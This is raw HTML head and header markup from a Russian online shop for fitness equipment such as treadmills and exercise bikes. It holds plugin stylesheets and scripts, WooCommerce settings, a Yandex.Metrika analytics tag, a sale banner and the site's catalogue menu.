<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"f6dd98b60f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"deae055bd0"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/24936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=24936' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-24936 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
